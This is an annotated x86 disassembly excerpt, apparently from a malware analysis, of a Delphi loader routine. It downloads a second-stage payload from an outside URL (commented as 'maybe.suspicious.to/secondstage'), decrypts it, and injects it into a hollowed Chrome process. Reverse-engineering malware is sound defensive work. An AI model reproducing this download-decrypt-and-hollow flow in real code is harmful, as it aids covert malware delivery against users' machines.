 00410466
00410466 loc_410466:
00410466 lea eax, [ebp+var_418]
0041046C lea edx, [ebp+var_40D]
00410472 mov ecx, 401h
00410477 call unknown_libname_50 ; BDS 2005-2007 and Delphi6-7 Visual Component Library
0041047C mov eax, [ebp+var_418]
00410482 lea edx, [ebp+secondStageBuffer]
00410485 call DoHTTPRequest_forSecondStage ; downloads http://maybe.suspicious.to/secondstage ?
0041048A mov eax, [ebp+secondStageBuffer]
0041048D call eax_is_eax_minus_4 ; BDS 2005-2007 and Delphi6-7 Visual Component Library
00410492 cmp eax, 4
00410495 jl short loc_4104C6
00410497 mov eax, [ebp+secondStageBuffer]
0041049A mov ebx, [eax]
0041049C push ebx
0041049D lea eax, [ebp+outputBuffer?]
004104A0 push eax
004104A1 mov eax, [ebp+secondStageBuffer]
004104A4 call eax_is_eax_minus_4 ; BDS 2005-2007 and Delphi6-7 Visual Component Library
004104A9 mov ecx, eax ; eax = length of response?
004104AB sub ecx, 4
004104AE mov edx, 4
004104B3 mov eax, [ebp+secondStageBuffer]
004104B6 call DecryptResponse
004104BB mov edx, [ebp+outputBuffer?]
004104BE mov eax, [ebp+var_4]
004104C1 call DoProcessHollowing ; Hollows a Chrome Process and copy the downloaded second stage code into it